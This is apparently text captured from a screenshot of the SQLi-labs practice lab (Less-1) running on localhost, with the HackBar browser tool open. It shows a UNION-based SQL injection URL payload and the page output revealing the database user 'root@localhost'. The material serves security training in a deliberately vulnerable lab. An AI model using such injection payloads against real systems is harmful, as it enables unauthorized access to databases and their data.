 Welcome Dhakkan
Your Login name:2
Your Password:root@localhost
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,(select user())--+
Split URL